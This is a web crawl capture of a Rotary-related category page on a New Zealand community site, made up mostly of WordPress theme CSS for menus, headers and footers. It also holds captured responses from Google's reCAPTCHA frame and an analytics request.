        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #2f2f2f;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #009687;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #009687;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009687 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #009687;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #128199;
        background: -moz-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #128199), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, #128199 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, #128199 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#128199', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://baywaka.nz/wp-content/uploads/2016/10/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HIYbRJYH3qjL4qIXSDO_UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830835880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=838247861&t=pageview&_s=1&dl=http%3A%2F%2Fbaywaka.nz%2Fcategory%2Four-community%2Frotary%2Fsunrise%2F&ul=en-us%40posix&dt=Sunrise%20Archives%20-%20Bay%20Waka&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1680222804&gjid=43473583&cid=485053632.1768830833&tid=UA-86231508-1&_gid=2012232459.1768830833&_r=1&_slc=1&z=1358021030
body_size: -448
content:
2,cG-WR7KTEH5XV